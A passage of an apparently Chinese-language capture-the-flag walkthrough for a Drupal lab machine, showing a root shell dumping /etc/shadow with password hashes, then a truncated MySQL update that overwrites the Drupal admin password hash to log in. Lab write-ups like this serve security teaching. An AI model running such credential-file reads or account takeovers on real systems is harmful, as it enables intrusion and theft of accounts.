 # cat /etc/shadow
cat /etc/shadow
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/96.K7IqPlbBCmzpokVmn13ZhVyQGrQ4phd/:17955:0:99999:7:::
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
libuuid:!:17946:0:99999:7:::
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWCKxVW80:17946:0:99999:7:::
#
得到以后就登录mysql进行替换。
use drupaldb;update users set pass = "$S$D8yKKKzqsc2R.PZyfXmrY/R//m.mDetlFB3DU/
修改以后就登录成功了。
Drupal Site
赞同 1
分享
赞同 1
1 条评论
分享
喜欢
收藏
申请转载